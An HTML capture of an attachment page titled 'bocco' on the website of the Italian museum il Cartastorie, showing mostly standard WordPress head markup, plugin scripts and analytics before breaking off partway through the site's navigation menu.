

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/bocco/
body_size: 13993
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>bocco - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/bocco/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="bocco - il Cartastorie" />
<meta property="og:url" content="http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/bocco/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="bocco - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco.jpg" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="http://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; bocco Feed dei commenti" href="http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/bocco/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/?p=15784' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fpresentazione-il-manoscritto-di-italicus%2Fbocco%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fpresentazione-il-manoscritto-di-italicus%2Fbocco%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/presentazione-il-manoscritto-di-italicus/bocco/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/presentazione-il-manoscritto-di-italicus/bocco/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/bocco/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-15784 attachmentid-15784 attachment-jpeg mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16765" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/sala-cartoline-digitali-angolo-cuomo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SALA CARTOLINE DIGITALI – ANGOLO CUOMO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
